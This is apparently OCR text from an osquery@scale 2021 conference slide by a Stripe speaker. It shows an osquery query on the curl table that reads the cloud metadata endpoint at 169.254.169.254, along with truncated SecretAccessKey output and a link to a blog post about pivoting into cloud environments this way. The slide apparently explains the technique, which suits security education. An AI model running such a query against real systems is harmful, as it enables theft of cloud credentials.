 SELECT
*
FROM
curl
WHERE
url = “http://169.254.169.254/...”;
SecretAccessKey: fdhmuio...
SecretAccessKey: fdhmuio..
https://www.tenchisecurity.com/blog/abusing-
the-osquery-curl-table-for-pivoting-into-cloud-
environments
stripe
Rob Heaton
Stripe
osquery
@scale
explore from home
January 20-21, 2021
www.osqueryatscale.com
@osqueryatscale
#osqueryatscale